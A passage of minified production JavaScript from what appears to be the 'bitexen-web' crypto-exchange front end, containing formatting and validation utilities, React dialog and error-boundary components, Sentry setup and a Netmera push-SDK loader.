e===a.tY.HORIZONTAL}(e)&&!r(e)&&!i(e)},m=function(e){return c(e)||u(e)||_(e)}},35425:function(t,n,a){"use strict";a.d(n,{p1:function(){return o},w6:function(){return i}});var r=a(99373),i=function(){var t=document.createElement("script"),n="var netmera = netmera || [];";try{t.appendChild(document.createTextNode(n)),document.head.appendChild(t)}catch(e){t.text=n,document.head.appendChild(t)}finally{var a=document.createElement("script");a.src="//cdn.netmera-web.com/wsdkjs/".concat(r.UD.netmeraKey),a.async=!0,document.head.appendChild(a)}},o=function(e){window.netmera.push((function(t){var n=t.getUser();n.setCustomId(e),n.save()}))};n.ZP=i},53424:function(e,t,n){"use strict";n.d(t,{Fp:function(){return p},Fr:function(){return g},GC:function(){return T},Gf:function(){return f},NM:function(){return _},Sf:function(){return c},V8:function(){return m},bT:function(){return d},bn:function(){return o},cV:function(){return h},cd:function(){return E},lb:function(){return i},td:function(){return l},tl:function(){return b},u5:function(){return k},vd:function(){return u}});var a=n(29439),r=n(16146),i=function(e,t){var n=Math.abs(e)||0,a=Number.isNaN(t)||null===t||void 0===t?m(e):Math.abs(t),r=e<0?"-":"",i=String(parseInt(n.toFixed(a),10)),o=0;return r+((o=(o=i.length)>3?o%3:0)?i.substr(0,o)+",":"")+i.substr(o).replace(/(\d{3})(?=\d)/g,"$1".concat(","))+(a?"."+Math.abs(n-i).toFixed(a).slice(2):"")},o=function(e){return parseFloat(e.replaceAll(",",""))},l=function(e){if(0===e)return"0 Bytes";var t=parseInt(Math.floor(Math.log(e)/Math.log(1024)),10);return"".concat(Math.round(e/Math.pow(1024,t),2)," ").concat(["Bytes","KB","MB","GB","TB"][t])};function s(e,t,n){var r=t;if("number"!==typeof r&&(r=parseFloat(t)),!Number.isInteger(n))throw new TypeError("Expected precision to be an integer");var i,o="round"===e&&r<0;o&&(r=Math.abs(r));var l="".concat(r,"e").split("e"),s=(0,a.Z)(l,2);r=s[0],i=s[1];var c=Math[e]("".concat(r,"e").concat(Number(i)+n)),u="".concat(c,"e").split("e"),_=(0,a.Z)(u,2);return r=_[0],i=_[1],c=Number("".concat(r,"e").concat(Number(i)-n)),o&&(c=-c),c}var c=function(e,t){return s("floor",e,t)},u=function(e,t){return s("ceil",e,t)},_=function(e,t){return s("round",e,t)},d=function(e,t){var n=e.toString().split(".")[0].length,a=Math.max(t,n),i=Number(e).toPrecision(a),o=T(i);return(0,r.kQ)(o)},m=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=String(e).split("."),n=(0,a.Z)(t,2),r=n[1],i=void 0===r?"":r;return i.length},p=function(e,t){return e&&t?100/t*e:0},y=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return e%t},f=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return 0===y(e,2)},g=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return 0===Number(e)},E=function(e){var t=Number(e),n=t<0,a=function(e){var t={value:"",isFormatted:!0};return e<1e6&&(t.isFormatted=!1,t.value=e.toString()),e>=1e6&&e<1e9&&(t.value=+(e/1e6).toFixed(2)+"M"),e>=1e9&&e<1e12&&(t.value=+(e/1e9).toFixed(2)+"B"),e>=1e12&&(t.value=+(e/1e12).toFixed(2)+"T"),t}(Math.abs(t));return n&&(a.value="-"+a.value),a},h=function(e,t){var n=Number(e);if(Number.isNaN(n))return"";var a=n<0,r=Math.abs(n),o=function(e,t){var n=c(r/e,2).toFixed(2)+t;return a?"-"+n:n};return r>=1e9?o(1e9,"B"):r>=1e6?o(1e6,"M"):r>=1e3?o(1e3,"K"):(a?-i(r,t):i(r,t)).toString()},T=function(e){var t=function(e){return Array.isArray(e)?e:String(e).split(/[eE]/)},n=t(e);if(!function(e){var n=t(e);return!Number.isNaN(Number(n[1]))}(n))return n[0];var a="-"===n[0][0]?"-":"",r=n[0].replace(/^-/,"").split("."),i=r[0],o=r[1]||"",l=Number(n[1]);if(0===l)return"".concat(a+i,".").concat(o);if(l<0){var s=i.length+l;if(s>0){var c=i.substr(0,s),u=i.substr(s);return"".concat(a+c,".").concat(u).concat(o)}var _="0.";for(l=s;l;)_+="0",l+=1;return a+_+i+o}var d=o.length-l;if(d>0){var m=o.substr(l),p=o.substr(0,l);return"".concat(a+i+p,".").concat(m)}for(var y=-d,f="";y;)f+="0",y-=1;return a+i+o+f},k=function(e){return/\D+/g.test(e)},b=function(e,t,n){return Math.min(n,Math.max(t,e))}},51952:function(e,t,n){"use strict";n.d(t,{Ts:function(){return o},_h:function(){return i},aK:function(){return a},dS:function(){return r}});var a={MACOS:"Mac OS",IOS:"iOS",WINDOWS:"Windows",ANDROID:"Android",LINUX:"Linux"},r=function(){var e=window.navigator.userAgent,t=window.navigator.platform;return-1!==["Macintosh","MacIntel","MacPPC","Mac68K"].indexOf(t)?a.MACOS:-1!==["iPhone","iPad","iPod"].indexOf(t)?a.IOS:-1!==["Win32","Win64","Windows","WinCE"].indexOf(t)?a.WINDOWS:/Android/.test(e)?a.ANDROID:/Linux/.test(t)?a.LINUX:null},i=function(){return r()===a.IOS},o=function(){return r()===a.ANDROID}},16554:function(e,t,n){"use strict";n.d(t,{HI:function(){return c},R6:function(){return u},Ur:function(){return d},eA:function(){return _},jr:function(){return m},mt:function(){return p}});var a=n(1413),r=n(99373),i=n(53977),o=n(340),l=n(96453),s=n(13503),c=function(e){var t,n;return(0,a.Z)({},null!==(t=window.sessionStorage)&&void 0!==t&&t["multiChartSelectedMarkets_".concat(r.UD.product)]?JSON.parse(null===(n=window.sessionStorage)||void 0===n?void 0:n["multiChartSelectedMarkets_".concat(r.UD.product)]):e)},u=function(e){var t,n;return(0,a.Z)({},null!==(t=window.sessionStorage)&&void 0!==t&&t["multiChartsSelectedContracts_".concat(r.UD.product)]?JSON.parse(null===(n=window.sessionStorage)||void 0===n?void 0:n["multiChartsSelectedContracts_".concat(r.UD.product)]):e)},_=function(e){return(0,a.Z)((0,a.Z)({},e),window.sessionStorage.orderBookMode&&{orderBookMode:window.sessionStorage.orderBookMode})},d=function(){var e=l.ZP.store.getState().multiChart;l.ZP.store.dispatch((0,i.f)(c(e)))},m=function(){var e=l.ZP.store.getState().derivatives;l.ZP.store.dispatch((0,o.cL)(u(null===e||void 0===e?void 0:e.multiChart)))},p=function(){var e=l.ZP.store.getState().theme;l.ZP.store.dispatch((0,s.Q0)(_(e).orderBookMode))}},70690:function(e,t,n){"use strict";var a=n(841);t.Z=function(e,t,n,r){var i=e+t+JSON.stringify(r),o=new a("SHA-256","TEXT");return o.setHMACKey(n,"TEXT"),o.update(i),o.getHMAC("HEX").toUpperCase()}},35729:function(e,t,n){"use strict";n.d(t,{Q:function(){return a}});var a=function(e){if(!e)return null;var t,n,a,r,i={thumbnailImage:e,smallImage:e,mediumImage:e,largeImage:e};if((null===e||void 0===e?void 0:e.width)>1e3||(null===e||void 0===e?void 0:e.height)>1e3)i.thumbnailImage=null===e||void 0===e||null===(t=e.formats)||void 0===t?void 0:t.thumbnail,i.smallImage=null===e||void 0===e||null===(n=e.formats)||void 0===n?void 0:n.small,i.mediumImage=null===e||void 0===e||null===(a=e.formats)||void 0===a?void 0:a.medium,i.largeImage=null===e||void 0===e||null===(r=e.formats)||void 0===r?void 0:r.large;else if((null===e||void 0===e?void 0:e.width)>750||(null===e||void 0===e?void 0:e.height)>750){var o,l,s;i.thumbnailImage=null===e||void 0===e||null===(o=e.formats)||void 0===o?void 0:o.thumbnail,i.smallImage=null===e||void 0===e||null===(l=e.formats)||void 0===l?void 0:l.small,i.mediumImage=null===e||void 0===e||null===(s=e.formats)||void 0===s?void 0:s.medium}else if((null===e||void 0===e?void 0:e.width)>500||(null===e||void 0===e?void 0:e.height)>500){var c,u;i.thumbnailImage=null===e||void 0===e||null===(c=e.formats)||void 0===c?void 0:c.thumbnail,i.smallImage=null===e||void 0===e||null===(u=e.formats)||void 0===u?void 0:u.small}else if(e.width>245||e.height>245){var _;i.thumbnailImage=null===e||void 0===e||null===(_=e.formats)||void 0===_?void 0:_.thumbnail}return i}},16146:function(e,t,n){"use strict";n.d(t,{Ap:function(){return D},CG:function(){return g},EB:function(){return U},Ew:function(){return v},FO:function(){return W},Gn:function(){return F},KH:function(){return f},M2:function(){return R},N6:function(){return y},OV:function(){return Y},Oh:function(){return w},Q2:function(){return p},Sm:function(){return M},Sw:function(){return P},T$:function(){return H},TX:function(){return _},Wd:function(){return A},Wn:function(){return h},Xy:function(){return E},_Z:function(){return B},_c:function(){return s},dh:function(){return L},eZ:function(){return S},fc:function(){return I},fp:function(){return G},gj:function(){return Z},hR:function(){return K},ir:function(){return z},k$:function(){return c},kQ:function(){return b},ko:function(){return k},lC:function(){return N},lH:function(){return m},mB:function(){return x},mz:function(){return V},oP:function(){return d},p3:function(){return Q},t4:function(){return T},vJ:function(){return j},wp:function(){return q},yf:function(){return u},yn:function(){return C}});var a=n(29439),r=n(93433),i=n(72426),o=n.n(i),l=n(46700),s=function(e){return/\w\w\w\d\d\d\d\d\d/.test(e)},c=function(e){return/\w\w\w\w\d\d\d\d\d/.test(e)},u=function(e){return/^[a-zA-Z0-9]+$/.test(e)},_=function(e){var t;if("0"===e.substr(0,1)||11!==e.length)return!1;var n=0;for(t=0;t<10;t+=1)n+=Number(e.substr(t,1));var a=n%10===parseInt(e.substr(10,1),10),r=0,i=0;for(t=0;t<10;t+=2)r+=Number(e.substr(t,1));for(t=1;t<8;t+=2)i+=Number(e.substr(t,1));var o=((7*r-i)%10+10)%10===parseInt(e.substr(9,1),10);return a&&o},d=function(e){return/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(e)},m=function(e){return/^(?=.*[a-z])(?=.*[A-Z])(?=.*\d)[a-zA-Z\d]{8,}$/.test(e)},p=function(e){var t=e.split("/")[0],n=e.split("/")[1],a=e.split("/")[2],r=new Date;r.setFullYear(a,n-1,t);var i=new Date;return i.setFullYear(r.getFullYear()+18,n-1,t),new Date-i>0},y=function(e){var t,n=null===(t=e.split("/"))||void 0===t?void 0:t[2];return(new Date).getFullYear()-125<n},f=function(e,t){return function(e,t){var n,a,r=e,i=t;r="".concat(r).split("."),i="".concat(i).split(".");var o=Math.max(r.length,i.length);for(n=0;n<o;n+=1)if(void 0===r[n]&&(r[n]="0"),void 0===i[n]&&(i[n]="0"),0!==(a=parseInt(r[n],10)-parseInt(i[n],10)))return a<0?-1:1;return 0}(e,t)<0},g=function(e){return e.replace(/(?:(\.\d*?[1-9]+)|\.)0*$/gm,"$1")},E=function(e,t){return e===t},h=function(e,t,n){var a=(e&&n?e[n]:e)||"",r=(t&&n?t[n]:t)||"",i="0123456789AaBbCc\xc7\xe7DdEeFfGg\u011e\u011fHhI\u0131\u0130iJjKkLlMmNnOo\xd6\xf6PpQqRrSs\u015e\u015fTtUu\xdc\xfcVvWwXxYyZz";if(0===a.length||0===r.length)return r.length-a.length;for(var o=0;o<a.length&&o<r.length;o+=1){var l=i.indexOf(a[o]),s=i.indexOf(r[o]);if(l!==s)return s-l}return null},T=function(e,t){var n=t.isPrefix,a=void 0===n||n,r=t.isCalculated,i=void 0!==r&&r,o=t.numberOfDigitAfterComma,l=t.clearUnnecessaryZeros,s=void 0!==l&&l,c=parseFloat(e);if(!Number.isNaN(c))return i||(c*=100),void 0!==o&&(c=c.toFixed(o)),s&&(c=b(c)),a?"%".concat(c):"".concat(c,"%")},k=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return String(e).replace(new RegExp(t,"g"),n)},b=function(e){try{return e.toString().replace(/(\.[0-9]*[1-9])0+$|\.0*$/,"$1")}catch(t){return e}},v=function(e){return!e||"null"===e||"undefined"===e},S=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return!!e.trim()},A=function(e){return new RegExp(/^[a-zA-Z\u011f\xfc\u015f\xf6\xe7\u0130\u0131\u011e\xdc\u015e\xd6\xc7\s]+$/gm).test(e)},C=function(e){return new RegExp(/^[a-zA-Z\u011f\xfc\u015f\xf6\xe7\u0130\u0131\u011e\xdc\u015e\xd6\xc70-9-_\s]+$/gm).test(e)},Z=function(e){return o()(e,"DD/MM/YYYY",!0).isValid()},R=function(e,t){return o()(t,"DD/MM/YYYY",!0).diff(o()(e,"DD/MM/YYYY",!0))>=0},I=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[]||0,t=e;"string"===typeof e&&(t=t.substring(5,t.length-1).replace(/ /g,"").split(","));var n=1*t[0],a=1*t[1],r=1*t[2];return n=n.toString(16),a=a.toString(16),r=r.toString(16),1==n.length&&(n="0"+n),1==a.length&&(a="0"+a),1==r.length&&(r="0"+r),"#"+n+a+r},D=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return e.replace(/ /g,"")},O=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=e.toLocaleLowerCase("tr").replace(/\u0131/g,"i"),a=t.toLocaleLowerCase("tr").replace(/\u0131/g,"i");return n.startsWith(a)},w=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return t.some((function(t){return O(t,e)}))},N=function(e){return/^[a-zA-Z\xe7\xc7\xf6\xd6\xfc\xdc\u0131\u0130\u011f\u011e\u015f\u015e\s]+$/g.test(e)},L=function(e){return/^[a-zA-Z\xe7\xc7\xf6\xd6\xfc\xdc\u0131\u0130\u011f\u011e\u015f\u015e0-9_-]+$/g.test(e)},x=function(e){var t=new Set(e);return(0,r.Z)(t)},P=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return e.replace(/ +/g," ").trim()},z=function(e){var t={};return Object.entries(e).forEach((function(e){var n=(0,a.Z)(e,2),r=n[0],i=n[1];t[r]=P(i)})),t},B=function(e){return"/images/file-type-logos/".concat(String(e).replace("/","-"),".png")},M=function(e){return/^[a-zA-Z0-9]*$/gi.test(e)},G=function(e){return!!e.match(/^[a-zA-Z\u0131\u011f\xfc\u015f\xf6\xe7\u0130\u011e\xdc\u015e\xd6\xc7\s]*$/)},H=function(e){return!!e.match("[a-zA-Z\u0131\u011f\xfc\u015f\xf6\xe7\u0130\u011e\xdc\u015e\xd6\xc70-9.,:;!@/ ]+$")},U=function(e){return/^[a-zA-Z\xe7\xc7\xf6\xd6\xfc\xdc\u0131\u0130\u011f\u011e\u015f\u015e0-9-_?!@.,()'"`:;+\s]+$/g.test(e)},F=function(e){return/^[A-Z\u0131\u011f\xfc\u015f\xf6\xe7\u0130\u011e\xdc\u015e\xd6\xc7\s]+$/g.test(e)},V=function(e){return/^[a-zA-Z0-9\s]*$/gi.test(e)},K=function(){return(navigator.language||navigator.userLanguage).includes("tr")?"tr":l.yU?void 0:"tr"},W=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:3;switch(!0){case e.includes("@"):return e.substring(0,3)+(0,r.Z)(Array(t)).map((function(){return"*"})).join("")+e.substring(e.indexOf("@"),e.length);case 10===e.length&&e.startsWith("5"):return e.split("").fill("*",3,3+t).join("");default:return e}},Y=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:20;return e.length<=t?e:"".concat(e.substring(0,t-3),"...")},q=function(e){return/^\d+$/g.test(e)},j=function(e){if(null===e||void 0===e)return"";var t={"\xe7":"c","\u011f":"g","\u0131":"i","\xf6":"o","\u015f":"s","\xfc":"u","\xc7":"C","\u011e":"G","\u0130":"I","\xd6":"O","\u015e":"S","\xdc":"U"};return e.replace(/[\xe7\u011f\u0131\xf6\u015f\xfc\xc7\u011e\u0130\xd6\u015e\xdc]/g,(function(e){return t[e]})).toUpperCase()},Q=function(e){return null===e||void 0===e?void 0:e.replace(/(\*)\1+/gm,"****")}},66928:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var a=n(72791);function r(e){var t=(0,a.useRef)();return(0,a.useEffect)((function(){t.current=e}),[e]),t.current}},65569:function(e,t,n){"use strict";n.d(t,{FB:function(){return c},Fn:function(){return d},Jb:function(){return s},ah:function(){return m}});var a,r=n(91773),i=n(60900),o="LOGOUT",l="LOGIN",s=function(){(a=new r.g0("399c4ac66273005eb8e4f857912cf620")).onmessage=_},c=function(){a&&a.close()},u=function(e){a&&a.postMessage(e)},_=function(e){try{switch(e){case o:i.Z.push("/");break;case l:window.location.reload()}}catch(t){}},d=function(){u(o)},m=function(){u(l)}},8327:function(e,t,n){"use strict";n.d(t,{i:function(){return c}});var a=n(1413),r=n(29439),i=n(62977),o=n(72791),l=n(46700),s=n(80184);function c(e){var t="object"===typeof window;function n(){return{width:t?window.innerWidth:void 0,height:t?window.innerHeight:void 0}}var s=(0,o.useState)(n),c=(0,r.Z)(s,2),u=c[0],_=c[1],d=u.width<=l.dl.SMALL,m=u.width>l.dl.SMALL&&u.width<=l.dl.MEDIUM,p=u.width>l.dl.MEDIUM,y=u.width>=l.dl.LARGE;return(0,o.useEffect)((function(){if(!t)return!1;function a(){_(n())}var r=e?(0,i.Z)(a,e):a;return window.addEventListener("resize",r),function(){return window.removeEventListener("resize",r)}}),[]),(0,a.Z)((0,a.Z)({},u),{},{isMobile:d,isTablet:m,isDesktop:p,isLarge:y})}t.Z=function(e){return function(t){var n=Object.assign({},t),r=c();return(0,s.jsx)(e,(0,a.Z)((0,a.Z)({},n),r))}}},56239:function(e,t,n){"use strict";var a=n(1413),r=n(45987),i=n(72791),o=n(79271),l=n(73851),s=n(80184),c=["whenTrue","whenFalse","testFunction"];t.Z=function(e){var t=e.whenTrue,n=e.whenFalse,u=e.testFunction,_=(0,r.Z)(e,c);return(0,s.jsx)(i.Suspense,{fallback:(0,s.jsx)(l.Z,{}),children:(0,s.jsx)(o.Route,(0,a.Z)((0,a.Z)({},_),{},{render:function(e){return u()?(0,s.jsx)(t,(0,a.Z)({},e)):(0,s.jsx)(n,(0,a.Z)({},e))}}))})}},44518:function(e,t,n){"use strict";var a=n(1413),r=n(45987),i=(n(72791),n(79271)),o=n(78931),l=n(80184),s=["component"];t.Z=function(e){var t=e.component,n=(0,r.Z)(e,s);return(0,l.jsx)(i.Route,(0,a.Z)((0,a.Z)({},n),{},{render:function(e){return(0,o.Pc)()?(0,l.jsx)(i.Redirect,{to:{pathname:"/",state:{from:e.location}}}):(0,l.jsx)(t,(0,a.Z)({},e))}}))}},30986:function(e,t,n){"use strict";var a=n(35048),r=n(43144),i=n(60136),o=n(29388),l=n(79271),s=function(e){(0,i.Z)(n,e);var t=(0,o.Z)(n);function n(){return(0,a.Z)(this,n),t.apply(this,arguments)}return(0,r.Z)(n,[{key:"componentDidUpdate",value:function(e){this.props.location.pathname!==e.location.pathname&&window.scrollTo(0,0)}},{key:"render",value:function(){return this.props.children}}]),n}(n(72791).Component);t.Z=(0,l.withRouter)(s)},10929:function(e,t,n){"use strict";n.d(t,{Z:function(){return k}});var a=n(29439),r=n(72791),i=n(81694),o=n.n(i),l=n(96739),s=n(3592),c=n(60788),u=n(99373),_=n(15682),d=n(94374),m=n(66928),p=n(46700),y=n(31009),f=n(38996),g=n(80184);var E=function(e){var t=e.classes,n=e.contentListLength,a=e.activeContentIndex,r=e.setActiveContentIndex;return n>1?(0,g.jsxs)("div",{className:t.indicatorContainer,children:[Array.apply(null,Array(n)).map((function(e,n){return(0,g.jsx)("div",{id:"ann-dialog--p-".concat(n),onClick:function(){r(n)},className:o()(t.indicatorCircle,{active:n===a})},n)})),a>0&&(0,g.jsx)(y.Z,{id:"ann-dialog--left-btn",className:o()(t.arrowIcons,t.leftIcon),onClick:function(){a>0&&r(a-1)}}),a<n-1&&(0,g.jsx)(f.Z,{id:"ann-dialog--right-btn",className:o()(t.arrowIcons,t.rightIcon),onClick:function(){a<n-1&&r(a+1)}})]}):null},h=(0,n(56225).Z)((function(e){return{dialog:{overflowX:"hidden",width:"100%",backgroundColor:e.colors.background.primary},backDrop:{backgroundColor:e.colors.background.backDrop},dialogGlobal:{overflowX:"hidden",width:"100%",backgroundColor:e.colors.background.content},containerCover:{width:"100%",height:"100%",position:"absolute"},dialogContainer:{display:"flex",flexDirection:"column",alignItems:"center",backgroundColor:e.colors.background.primary,color:e.colors.textColor.primary,textAlign:"center",padding:32},siteLogo:{width:128,height:"auto"},announcementIcon:{width:48,height:"auto",marginTop:16,fill:e.colors.background.cancelIcon},titleText:{fontSize:24,fontWeight:500},contentText:{fontSize:16,marginBottom:0},contentUrl:{fontSize:14,zIndex:1,marginTop:16,cursor:"pointer",position:"relative",display:"block",color:e.colors.static.blue},indicatorContainer:{display:"flex",flexDirection:"row",marginTop:32,zIndex:1},indicatorCircle:{borderRadius:"50%",width:8,height:8,marginLeft:4,marginRight:4,backgroundColor:e.colors.background.primary4,cursor:"pointer","&.active":{backgroundColor:e.colors.static.blue}},arrowIcons:{position:"absolute",top:"50%",transform:"translate(0%, -50%)",height:48,width:"auto",color:e.colors.textColor.secondary,cursor:"pointer","&:hover":{color:e.colors.static.blue}},leftIcon:{left:0},rightIcon:{right:0},closeIcon:{position:"absolute",top:"1rem",right:"1rem",cursor:"pointer"},close:{color:e.colors.background.cancelIcon},dateText:{marginTop:8,fontSize:12},contentContainer:{width:"100%",height:"100%"}}}));function T(e){var t=e.contentList,n=e.onDialogClose,i=e.contentIndex,y=void 0===i?0:i,f=h(),T=(0,r.useState)(y),k=(0,a.Z)(T,2),b=k[0],v=k[1],S=(0,m.Z)(b),A=(0,r.useState)(!0),C=(0,a.Z)(A,2),Z=C[0],R=C[1],I=t[b]||{},D=I.title,O=I.announcement,w=I.url,N=I.contentImg,L=I.startDate,x=function(){R(!1),n()};return(0,g.jsxs)(c.Z,{id:"ann-dialog",onClose:x,open:Z,classes:{paper:p.yU?f.dialogGlobal:f.dialog},BackdropProps:{classes:{root:f.backDrop}},children:[(0,g.jsx)("div",{className:f.containerCover}),(0,g.jsx)("div",{role:"none",id:"ann-dialog--close-btn",onClick:x,className:f.closeIcon,children:(0,g.jsx)(l.Z,{className:f.close})}),(0,g.jsxs)("div",{className:f.dialogContainer,children:[(0,g.jsx)("img",{alt:"Logo",className:f.siteLogo,src:p.yU||(0,_.$)()?"".concat(u.Hv.s3Bucket,"/assets/logos/white_logo.png"):"".concat(u.Hv.s3Bucket,"/assets/logos/logo_blue_black.png")}),N?(0,g.jsx)("img",{className:f.announcementIcon,alt:"announcement-content",src:N}):(0,g.jsx)(s.Z,{className:f.announcementIcon}),(0,g.jsx)("div",{className:f.dateText,children:L}),(0,g.jsxs)("div",{className:o()(f.contentContainer,{"left-to-right-animation":S>b,"right-to-left-animation":S<b}),children:[(0,g.jsx)("h1",{className:f.titleText,children:D}),(0,g.jsx)("p",{className:f.contentText,children:O}),w&&(0,g.jsx)("a",{className:f.contentUrl,href:w,target:"_blank",rel:"noopener noreferrer",children:d.Z.translate("announcement_dialog_click_here_for_details")})]},Date.now()),(0,g.jsx)(E,{classes:f,contentListLength:t.length,activeContentIndex:b,setActiveContentIndex:v})]})]})}T.defaultProps={contentIndex:0};var k=T},55645:function(e,t,n){"use strict";n.d(t,{Z:function(){return k}});var a=n(72791),r=n(77683),i=n(23627),o=n(97372),l=n(90626),s=n(46636),c=n(60364),u=n(31125),_=n(46700),d=n(17205),m=n(94374),p=n(99373),y=n(4942),f=n(56225),g=n(66294),E=(0,f.Z)((function(e){return{container:{display:"flex",height:"100vh",width:"100%",justifyContent:"center",alignItems:"center",backgroundImage:_.yU?"url(/images/landingBg.png), linear-gradient(to left, ".concat(e.colors.background.content,", ").concat(e.colors.background.content,")"):'url("'.concat(p.Hv.s3Bucket,'/assets/images/bg.jpg")'),backgroundRepeat:"no-repeat",backgroundSize:"cover",padding:"16px",flexDirection:"column","&> *":(0,y.Z)({margin:0,padding:0,marginBottom:10,fontSize:18,fontWeight:400,color:g.Z.white,textAlign:"center"},e.breakpoints.down("sm"),{fontSize:14})},title:(0,y.Z)({marginBottom:20,fontWeight:600,fontSize:30},e.breakpoints.down("sm"),{fontSize:24}),buttonContainer:{display:"flex",justifyContent:"center",margin:"10px 0"},buttonRoot:{fontWeight:600,padding:"3px 12px"}}})),h=n(80184);function T(){var e=E();return(0,h.jsxs)("div",{id:"error-boundary",className:e.container,children:[(0,h.jsx)("img",{src:"".concat(p.Hv.s3Bucket,"/assets/logos/logo.png"),alt:"Logo",width:200,height:"auto"}),(0,h.jsx)("p",{className:e.title,children:m.Z.translate("error_boundary_title")}),(0,h.jsx)("p",{children:m.Z.translate("error_boundary_subtitle")}),(0,h.jsx)("p",{children:m.Z.translate("error_boundary_description")}),(0,h.jsxs)("div",{className:e.buttonContainer,children:[(0,h.jsx)(d.Z,{id:"error-boundary--refresh",onClick:function(){return window.location.reload()},classes:{root:e.buttonRoot},color:"primary",children:m.Z.translate("refresh_required_dialog_button")}),(0,h.jsx)(d.Z,{id:"error-boundary--home",onClick:function(){window.location.href="/"},classes:{root:e.buttonRoot},color:"primary",children:m.Z.translate("http_404_return_to_home")})]})]})}function k(e){var t=e.children,n=e.history,d=(0,c.v9)((function(e){return e.user})),m=function(){r.xv(2e3).then((function(){"undefined"!==typeof process&&"function"===typeof process.exit&&process.exit()}))};return(0,a.useEffect)((function(){var e;if(null!==(e=p.UD.sentry)&&void 0!==e&&e.dns){var t,a,r={NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_ENV_NAME:"PROD",REACT_APP_VERSION:"1.7.74"},s=r.NODE_ENV,c=r.REACT_APP_ENV_NAME,d=r.REACT_APP_VERSION||{NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_ENV_NAME:"PROD",REACT_APP_VERSION:"1.7.74"}.npm_package_version;return i.S({dsn:null===(t=p.UD.sentry)||void 0===t?void 0:t.dns,integrations:[o.zL({history:n}),l.Li({maskAllText:!0,maskAllInputs:!0,blockAllMedia:!0})],tracesSampleRate:.2,replaysSessionSampleRate:_.$r?.001:0,replaysOnErrorSampleRate:_.$r?.1:0,release:"bitexen-web@".concat(d),environment:c,enabled:"development"!==s&&(0,u.NS)(n.location.pathname)&&(null===(a=p.UD.sentry)||void 0===a?void 0:a.dns),ignoreErrors:["Cannot read properties of null (reading 'ownerDocument')","Cannot read properties of null (reading 'getContext')","null is not an object (evaluating 'this.canvas.ownerDocument')","null is not an object (evaluating 'e.getContext')","Value is null","ResizeObserver loop completed with undelivered notifications.","$ZSIQUtil.startAfterChatwidgetLoad is not a function","Failed to fetch","Cannot read property 'ownerDocument' of null","\u7f51\u7edc\u9519\u8bef","e is null","Cannot read property 'getContext' of null","this.canvas is null","ResizeObserver loop limit exceeded","Non-Error promise rejection captured with keys","Failed to execute 'transaction' on 'IDBDatabase': The database connection is closing.","Request failed with status code 403","Network Error"]}),window.addEventListener("beforeunload",m),function(){window.removeEventListener("beforeunload",m)}}return null}),[]),(0,h.jsx)(s.SV,{beforeCapture:function(e){var t;null!==d&&void 0!==d&&null!==(t=d.info)&&void 0!==t&&t.username&&e.setUser({email:d.info.username})},fallback:(0,h.jsx)(T,{}),children:t})}k.defaultProps={children:null,history:void 0}},89036:function(e,t,n){"use strict";n.d(t,{n:function(){return r}});var a="SEND_CLIENT_ERROR",r=function(e){return{type:a,payload:{request:{method:"POST",url:"/p/v1/user/client_error/",data:e}}}}},9122:function(e,t,n){"use strict";n.d(t,{F:function(){return a},t:function(){return r}});var a={GET_FOOTER_DATA:"GET_FOOTER_DATA"},r=function(){return{type:a.GET_FOOTER_DATA,payload:{client:"s3Bucket",request:{method:"GET",url:"/json-files/footer.json"}}}}},96041:function(e,t,n){"use strict";n.d(t,{$d:function(){return B},AS:function(){return se},Ab:function(){return S},Dv:function(){return X},Eh:function(){return p},FB:function(){return E},FH:function(){return $},Fg:function(){return O},HC:function(){return ne},LB:function(){return Y},LK:function(){return fe},MX:function(){return Z},OT:function(){return R},OW:function(){return y},PD:function(){return L},Pv:function(){return q},Qn:function(){return z},Qu:function(){return _e},S9:function(){return oe},SA:function(){return b},Tt:function(){return P},Tw:function(){return k},Tz:function(){return U},Uq:function(){return Q},Ux:function(){return ye},W8:function(){return re},Yy:function(){return de},c3:function(){return ae},dL:function(){return F},eu:function(){return N},f4:function(){return J},fR:function(){return ee},gO:function(){return H},h0:function(){return I},ir:function(){return pe},k:function(){return M},lb:function(){return ue},m6:function(){return K},mM:function(){return w},nm:function(){return W},pO:function(){return d},pZ:function(){return le},q3:function(){return f},rn:function(){return te},s0:function(){return D},sT:function(){return g},sz:function(){return C},tj:function(){return v},tm:function(){return T},tr:function(){return ce},uS:function(){return x},wR:function(){return me},wp:function(){return j},xT:function(){return V},z4:function(){return G},zR:function(){return ie}});var a=n(45987),r=n(1413),i=(n(72791),n(15682)),o=n(74142),l=n(66294),s=n(80184),c=["label"],u=l.Z.white,_="22px",d=function(e){return(0,s.jsx)("svg",{width:e.width||e.height||_,height:e.width||e.height||_,viewBox:"0 0 96.336 